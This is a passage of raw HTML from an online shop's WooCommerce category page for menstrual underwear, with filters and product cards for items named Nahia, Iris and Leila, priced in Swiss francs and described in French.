			<a href="#" class="quick_search icon popup-1 search-header_icon" aria-label="Search"><span class="text">Search</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></a>
					<a data-target="open-cart" href="https://lovimi.world/cart/" aria-label="Cart" class="quick_cart icon">
					<span class="text">Cart</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>					<span class="item-counter minicart-counter et-count-zero">0</span>
				</a>
							</div>
					</div>
	</div>
	
	<div class="header-mobile logo-center">
		<div class="header-contents container">
			

	<div class="hamburger-menu">
		<button class="menu-toggle mobile-toggle" data-target="mobile-menu" aria-label="Menu"><span class="bars"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg></span> <span class="name">Menu</span></button>
	</div>


<div class="logo-holder">
	<a href="https://lovimi.world/" rel="home" class="logolink ">
	<img width="500" height="206" src="https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?fit=500%2C206&amp;ssl=1" class="skip-lazy logoimg bg--light" alt="LOVIMI" decoding="async" srcset="https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?w=500&amp;ssl=1 500w, https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?resize=300%2C124&amp;ssl=1 300w, https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?resize=150%2C62&amp;ssl=1 150w, https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?resize=450%2C185&amp;ssl=1 450w" sizes="(max-width: 500px) 100vw, 500px" /><img width="500" height="206" src="https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?fit=500%2C206&amp;ssl=1" class="skip-lazy logoimg bg--dark" alt="LOVIMI" decoding="async" srcset="https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?w=500&amp;ssl=1 500w, https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?resize=300%2C124&amp;ssl=1 300w, https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?resize=150%2C62&amp;ssl=1 150w, https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?resize=450%2C185&amp;ssl=1 450w" sizes="(max-width: 500px) 100vw, 500px" />
		
	</a>
</div>

<div class="mobile-header-icons">
					<a data-target="open-cart" href="https://lovimi.world/cart/" aria-label="Cart" class="quick_cart icon">
					<span class="text">Cart</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>					<span class="item-counter minicart-counter et-count-zero">0</span>
				</a>
			</div>

		</div>
	</div>

	
</header>
		<div role="main" class="site-content">

			<div class="header-spacer"></div>

			
	<div class="hero-header page-padding">
		<div class="regular-title">
			<div class="container hero-header-container">
				<header class="row woocommerce-products-header">
					<div class="col-lg-8">
																			<h1 class="et-shop-title woocommerce-products-header__title page-title">Lingerie menstruelle</h1>
												
						
		<ul class="shop_categories_list">
					</ul>

						</div>
				</header>
			</div>
		</div>
	</div>

	
	<div class="shop-container shop-full-width shop-sidebar-popup">
					
		<div id="shop-products" class="shop-products container">
			<div class="row">

								
				<div class="shop-products-col col">

					
		<div class="shop_bar">
			<div class="row">
				
				<div class="col-md-6 category_bar">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://lovimi.world">Accueil</a> <i>/</i> Lingerie menstruelle</nav>		<p class="woocommerce-result-count">
			7 Products		</p>
						</div>

				<div class="col-md-6">
											<div class="shop-filters sticky-filters">
								
													<div class="filter-trigger-box">
								<button id="et-shop-filters" class="filter-trigger filter-popup"><span class="icon-filter"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sliders"><line x1="4" y1="21" x2="4" y2="14"></line><line x1="4" y1="10" x2="4" y2="3"></line><line x1="12" y1="21" x2="12" y2="12"></line><line x1="12" y1="8" x2="12" y2="3"></line><line x1="20" y1="21" x2="20" y2="16"></line><line x1="20" y1="12" x2="20" y2="3"></line><line x1="1" y1="14" x2="7" y2="14"></line><line x1="9" y1="8" x2="15" y2="8"></line><line x1="17" y1="16" x2="23" y2="16"></line></svg></span> Filters<span class="et-active-filters-count"></span></button>
						 
															</div>
						
						<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="popularity" >Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date"  selected='selected'>Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

												<div class="shop-views list-1 small-1 mobile-cols-2">
							<button id="shop-display-grid" class="shop-display grid-icon active" aria-label="grid" data-display="grid">
								<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>							</button>
							<button id="shop-display-small" class="shop-display small-icon" aria-label="small grid" data-display="small">
								<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
<path d="M20.016 8.016v-4.031h-4.031v4.031h4.031zM20.016 14.016v-4.031h-4.031v4.031h4.031zM20.016 20.016v-4.031h-4.031v4.031h4.031zM14.016 8.016v-4.031h-4.031v4.031h4.031zM14.016 14.016v-4.031h-4.031v4.031h4.031zM14.016 20.016v-4.031h-4.031v4.031h4.031zM8.016 8.016v-4.031h-4.031v4.031h4.031zM8.016 14.016v-4.031h-4.031v4.031h4.031zM8.016 20.016v-4.031h-4.031v4.031h4.031zM20.016 2.016q0.797 0 1.383 0.586t0.586 1.383v16.031q0 0.797-0.586 1.383t-1.383 0.586h-16.031q-0.797 0-1.383-0.586t-0.586-1.383v-16.031q0-0.797 0.586-1.383t1.383-0.586h16.031z"></path>
</svg>							</button>
							<button id="shop-display-list" class="shop-display list-icon" aria-label="list" data-display="list">
								<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg>							</button>
						</div>

						</div>
									</div>

			</div>

									<div id="side-filters" class="side-panel ">
			<header>
				<div class="side-panel-title">Filters</div>
				<button class="et-close button btn-sm" aria-label="Done">Done</button>
			</header>
			<div class="side-panel-content custom_scroll">
				<ul class="shop-sidebar  shop-widget-scroll">
					<div id="wcapf-active-filters-1" class="wcapf-widget-hidden woocommerce wcapf-ajax-term-filter widget cf widget_wcapf-active-filters"><h2 class="widgettitle">Active Filters</h2>
</div><div id="wcapf-category-filter-1" class="woocommerce wcapf-ajax-term-filter widget cf widget_wcapf-category-filter"><h2 class="widgettitle">Filter by Category</h2>
<div class="wcapf-layered-nav"><ul><li><a href="javascript:void(0)" data-key="product-cata" data-value="17" data-multiple-filter="" class=""><span class="name">Lingerie menstruelle</span></a></li></ul></div></div><div id="wcapf-attribute-filter-1" class="wcapf-widget-hidden woocommerce wcapf-ajax-term-filter widget cf widget_wcapf-attribute-filter"><h2 class="widgettitle">Filter by Color</h2>
<div class="wcapf-layered-nav et-swatch-wcapf"><ul></ul></div></div><div id="wcapf-attribute-filter-2" class="woocommerce wcapf-ajax-term-filter widget cf widget_wcapf-attribute-filter"><h2 class="widgettitle">Filter by Size</h2>
<div class="wcapf-layered-nav et-button-wcapf"><ul><li><a href="javascript:void(0)" data-key="attra-size" data-value="25" data-multiple-filter="" class=""><span class="name">XS</span></a></li><li><a href="javascript:void(0)" data-key="attra-size" data-value="26" data-multiple-filter="" class=""><span class="name">S</span></a></li><li><a href="javascript:void(0)" data-key="attra-size" data-value="27" data-multiple-filter="" class=""><span class="name">M</span></a></li><li><a href="javascript:void(0)" data-key="attra-size" data-value="28" data-multiple-filter="" class=""><span class="name">L</span></a></li><li><a href="javascript:void(0)" data-key="attra-size" data-value="35" data-multiple-filter="" class=""><span class="name">XL</span></a></li><li><a href="javascript:void(0)" data-key="attra-size" data-value="51" data-multiple-filter="" class=""><span class="name">XXL</span></a></li></ul></div></div><div id="wcapf-price-filter-1" class="woocommerce wcapf-price-filter-widget widget cf widget_wcapf-price-filter"><h2 class="widgettitle">Filter by Price</h2>
<div class="wcapf-price-filter-wrapper"><div id="wcapf-noui-slider" class="noUi-extended" data-min="48" data-max="65" data-set-min="" data-set-max=""></div><br /><div class="slider-values"><p>Min Price: <span class="wcapf-slider-value" id="wcapf-noui-slider-value-min"></span></p><p>Max Price: <span class="wcapf-slider-value" id="wcapf-noui-slider-value-max"></span></p></div></div></div>				</ul>
			</div>
		</div>
							</div>

	
					<div class="wcapf-before-products">
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div>
<ul class="products row et-main-products hover-animation-zoom-jump et-shop-show-variations et-shop-hover-images show-rating main-shop-archive" data-columns="4" data-mobile-columns="2" data-navigation="true" data-pagination="true" data-layoutmode="packery">
<li class="item et-listing-style2 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 product type-product post-17841 status-publish first instock product_cat-culottes-menstruelles has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner animation fade">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lovimi.world/produit/culotte-menstruelle-nahia-copy/" title="Nahia"><img width="450" height="675" src="https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-1-1.jpg?fit=450%2C675&amp;ssl=1" class="main-image skip-lazy" alt="Nahia" decoding="async" srcset="https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-1-1.jpg?w=1067&amp;ssl=1 1067w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-1-1.jpg?resize=450%2C675&amp;ssl=1 450w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-1-1.jpg?resize=900%2C1350&amp;ssl=1 900w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-1-1.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-1-1.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-1-1.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-1-1.jpg?resize=1024%2C1536&amp;ssl=1 1024w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-1-1.jpg?resize=980%2C1470&amp;ssl=1 980w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-1-1.jpg?resize=480%2C720&amp;ssl=1 480w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="563" src="[data-uri]" class="product_thumbnail_hover et-lazyload lazyload" alt="" decoding="async" data-src="https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-2-1.jpg?fit=450%2C563&amp;ssl=1" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-2-1.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-2-1.jpg?resize=450%2C563&amp;ssl=1 450w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-2-1.jpg?resize=900%2C1125&amp;ssl=1 900w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-2-1.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-2-1.jpg?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-2-1.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-2-1.jpg?resize=1229%2C1536&amp;ssl=1 1229w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-2-1.jpg?resize=1080%2C1350&amp;ssl=1 1080w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-2-1.jpg?resize=980%2C1225&amp;ssl=1 980w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-2-1.jpg?resize=480%2C600&amp;ssl=1 480w" /></a>
				<div class="actions-wrapper">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-17841 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="17841"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:17841,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste des favoris&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre wishlist !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
				<a href="https://lovimi.world/produit/culotte-menstruelle-nahia-copy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17841" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17841" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Nahia&rdquo;" rel="nofollow"><span class="text">Choix des options</span><span class="icon et-icon et-shopping-bag"></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17841" class="screen-reader-text">
	Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
				<a href=https://lovimi.world/produit/culotte-menstruelle-nahia-copy/ title="Quick View" data-product_id="17841" class="et-quickview-btn et-tooltip product_type_variable"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></a>			</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h2><a class="product-link" href="https://lovimi.world/produit/culotte-menstruelle-nahia-copy/" title="Nahia">Nahia</a></h2>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697a6bbe970cb"  data-product-id="17841"><span class="woocommerce-Price-amount amount"><bdi>60<span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span></bdi></span></span></span>
			</div>

			<div class="product-excerpt">
				<p><b>Culotte menstruelle «  NAHIA </b><b>»<br />
</b><span style="font-weight: 400;">Flux standard &#8211; Couleur noir<br />
</span><span style="font-weight: 400;">La femme fatale</span></p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="https://lovimi.world/produit/culotte-menstruelle-nahia-copy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17841" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17841" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Nahia&rdquo;" rel="nofollow"><span class="text">Choix des options</span><span class="icon et-icon et-shopping-bag"></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17841" class="screen-reader-text">
	Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style2 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 product type-product post-17819 status-publish instock product_cat-culottes-menstruelles has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner animation fade">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lovimi.world/produit/culotte-menstruelle-iris-copy/" title="Iris"><img width="450" height="675" src="https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-4-1.jpg?fit=450%2C675&amp;ssl=1" class="main-image skip-lazy" alt="Iris" decoding="async" srcset="https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-4-1.jpg?w=1067&amp;ssl=1 1067w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-4-1.jpg?resize=450%2C675&amp;ssl=1 450w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-4-1.jpg?resize=900%2C1350&amp;ssl=1 900w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-4-1.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-4-1.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-4-1.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-4-1.jpg?resize=1024%2C1536&amp;ssl=1 1024w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-4-1.jpg?resize=980%2C1470&amp;ssl=1 980w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-4-1.jpg?resize=480%2C720&amp;ssl=1 480w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="675" src="[data-uri]" class="product_thumbnail_hover et-lazyload lazyload" alt="" decoding="async" data-src="https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-1-1.jpg?fit=450%2C675&amp;ssl=1" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-1-1.jpg?w=1067&amp;ssl=1 1067w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-1-1.jpg?resize=450%2C675&amp;ssl=1 450w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-1-1.jpg?resize=900%2C1350&amp;ssl=1 900w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-1-1.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-1-1.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-1-1.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-1-1.jpg?resize=1024%2C1536&amp;ssl=1 1024w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-1-1.jpg?resize=980%2C1470&amp;ssl=1 980w, https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Iris-1-1.jpg?resize=480%2C720&amp;ssl=1 480w" /></a>
				<div class="actions-wrapper">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-17819 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="17819"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:17819,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste des favoris&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre wishlist !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
				<a href="https://lovimi.world/produit/culotte-menstruelle-iris-copy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17819" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17819" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Iris&rdquo;" rel="nofollow"><span class="text">Choix des options</span><span class="icon et-icon et-shopping-bag"></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17819" class="screen-reader-text">
	Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
				<a href=https://lovimi.world/produit/culotte-menstruelle-iris-copy/ title="Quick View" data-product_id="17819" class="et-quickview-btn et-tooltip product_type_variable"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></a>			</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h2><a class="product-link" href="https://lovimi.world/produit/culotte-menstruelle-iris-copy/" title="Iris">Iris</a></h2>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697a6bbe9b56f"  data-product-id="17819"><span class="woocommerce-Price-amount amount"><bdi>48<span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span></bdi></span></span></span>
			</div>

			<div class="product-excerpt">
				<p><b>Culotte menstruelle « </b><b>IRIS</b><b> »<br />
</b><span style="font-weight: 400;">Flux abondant &#8211; Couleur noir<br />
Simplicité et le confort<br />
</span></p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="https://lovimi.world/produit/culotte-menstruelle-iris-copy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17819" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17819" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Iris&rdquo;" rel="nofollow"><span class="text">Choix des options</span><span class="icon et-icon et-shopping-bag"></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17819" class="screen-reader-text">
	Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style2 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 product type-product post-12002 status-publish instock product_cat-culottes-menstruelles has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner animation fade">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lovimi.world/produit/culotte-menstruelle-leila/" title="Leila"><img width="427" height="640" src="https://i0.wp.com/lovimi.world/wp-content/uploads/Leila-Lovimi-1.jpeg?fit=427%2C640&amp;ssl=1" class="main-image skip-lazy" alt="Leila" decoding="async" srcset="https://i0.wp.com/lovimi.world/wp-content/uploads/Leila-Lovimi-1.jpeg?w=427&amp;ssl=1 427w, https://i0.wp.com/lovimi.world/wp-content/uploads/Leila-Lovimi-1.jpeg?resize=200%2C300&amp;ssl=1 200w" sizes="(max-width: 427px) 100vw, 427px" /><img width="450" height="301" src="[data-uri]" class="product_thumbnail_hover et-lazyload lazyload" alt="" decoding="async" data-src="https://i0.wp.com/lovimi.world/wp-content/uploads/Leila-Lovimi-6.jpeg?fit=450%2C301&amp;ssl=1" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://i0.wp.com/lovimi.world/wp-content/uploads/Leila-Lovimi-6.jpeg?w=640&amp;ssl=1 640w, https://i0.wp.com/lovimi.world/wp-content/uploads/Leila-Lovimi-6.jpeg?resize=450%2C301&amp;ssl=1 450w, https://i0.wp.com/lovimi.world/wp-content/uploads/Leila-Lovimi-6.jpeg?resize=300%2C201&amp;ssl=1 300w, https://i0.wp.com/lovimi.world/wp-content/uploads/Leila-Lovimi-6.jpeg?resize=480%2C321&amp;ssl=1 480w, https://i0.wp.com/lovimi.world/wp-content/uploads/Leila-Lovimi-6.jpeg?resize=600%2C401&amp;ssl=1 600w" /></a>
				<div class="actions-wrapper">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12002 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="12002"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:12002,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste des favoris&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre wishlist !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
				<a href="https://lovimi.world/produit/culotte-menstruelle-leila/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12002" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12002" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Leila&rdquo;" rel="nofollow"><span class="text">Choix des options</span><span class="icon et-icon et-shopping-bag"></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12002" class="screen-reader-text">
	Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
				<a href=https://lovimi.world/produit/culotte-menstruelle-leila/ title="Quick View" data-product_id="12002" class="et-quickview-btn et-tooltip product_type_variable"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></a>			</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h2><a class="product-link" href="https://lovimi.world/produit/culotte-menstruelle-leila/" title="Leila">Leila</a></h2>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697a6bbe9f0fc"  data-product-id="12002"><span class="woocommerce-Price-amount amount"><bdi>65<span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span></bdi></span></span></span>
			</div>

			<div class="product-excerpt">
				<p><b>Culotte menstruelle «LEILA </b><b>»<br />
<span style="font-weight: 400;">Flux hyper abondant </span></b>protection jusqu’à la taille à l’avant et à l’arrière  – Couleur noir</p>
<div>Pour une nuit en confiance</div>
			</div>

			<div class="after_shop_loop_actions">

				<a href="https://lovimi.world/produit/culotte-menstruelle-leila/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12002" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12002" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Leila&rdquo;" rel="nofollow"><span class="text">Choix des options</span><span class="icon et-icon et-shopping-bag"></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12002" class="screen-reader-text">
	Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style2 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 product type-product post-11974 status-publish last instock product_cat-culottes-menstruelles has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner animation fade">
		<figure class="product_thumbnail et-image-hover">  
